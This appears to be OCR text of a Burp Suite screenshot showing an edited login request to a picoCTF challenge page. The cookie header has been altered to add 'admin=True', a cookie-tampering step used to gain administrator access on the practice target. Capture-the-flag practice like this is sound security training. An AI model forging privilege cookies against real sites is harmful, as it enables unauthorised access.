 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://jupiter.challenges.picoctf.org HTTP/1 ?
Request
P Raw Hex \n
1 POST /problem/13594/login HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: _ga_BSZFGM3NWK=GS1.1.1726146433.1.0.1726146437.56.0.720108055; _ga=
GA1.1.892666.1726146433; cf_clearance=
goPI.PGS_epLkuCBY_1Q9XbFuhjIRduON_we5NLcWjU-1726369349-1.2.1.1-jqn8fq0T.642
4M3gyI6XETWFJOv9jStGmcqt233Bh0LU3_GVznc0jzqb9WmOs.Vf.z99ijaDq0LwB0Qw6kraMGt
TiecxqH2FKq8j_bJdqIMXEcgY2loIuR64GORR3l1757jQufDp3n9_c3yy9RbtcUkWTnuDIIPnRB
ijlWnEg.rx_peAENJeT3BhRHB2roHM2tiN7dUbuRzlRsL1SW2h4WqmcipsN4uwf.1HaIBC8LZUI
oel6qFJynkFRsm9hkuKxhorHLb5lw7BWJdwula9LH58CpGKSyJ1_rJsGS0GoeWkcDEZ..d9g8uv
oxdVMl37Zc8DlApD89.c6gS2igATsg; __cf_bm=
pAIQCqwNIEG952De6ufNNNZH7MLEoroyWPVkNWOlmQ8-1726666239-1.0.1.1-4jK.R.h9GPrH
aHp6dujFq2OrrcuW3HnGQbMuf1FFwUWSyDP6ASnu9.67Rp.DIFeuEQTdsBkWkedZtTJLkDH7zg;
password="password joe"; username=joe; admin=True
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
11 Origin: https://jupiter.challenges.picoctf.org
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=joe&password=joe123
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Selection 4 (0x4)
Selected text
True
Decoded from: URL encoding
True
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 7
Request headers 17
Inspector
Notes
Ready
Event log (1) All issues Memory: 102.7MB